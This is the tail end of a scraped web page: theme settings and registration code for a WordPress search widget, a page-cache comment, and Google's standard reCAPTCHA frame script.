"btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_838","tdc_css_class":"tdi_49_838","tdc_css_class_style":"tdi_49_838_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_838');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 16:49:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d3tLwSdpT1_apar7mP7ysQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791836118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>